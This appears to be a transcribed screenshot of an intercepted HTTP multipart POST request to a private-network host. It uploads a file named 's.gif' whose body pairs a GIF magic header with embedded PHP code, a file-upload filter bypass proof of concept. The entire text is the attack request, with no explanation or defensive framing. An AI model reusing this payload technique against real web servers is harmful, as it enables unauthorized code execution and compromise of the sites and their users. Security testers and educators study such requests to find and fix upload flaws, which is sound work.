 1 POST / HTTP/1.1
2 Host: 192.168.10.132
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.132
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary23lD6S2CaMgHy8nP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.132/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary23lD6S2CaMgHy8nP
16 Content-Disposition: form-data; name="file_upload"; filename="s.gif"
17 Content-Type: image/gif
18
19 GIF98a
20 <?php phpinfo();?>
21 ------WebKitFormBoundary23lD6S2CaMgHy8nP--
22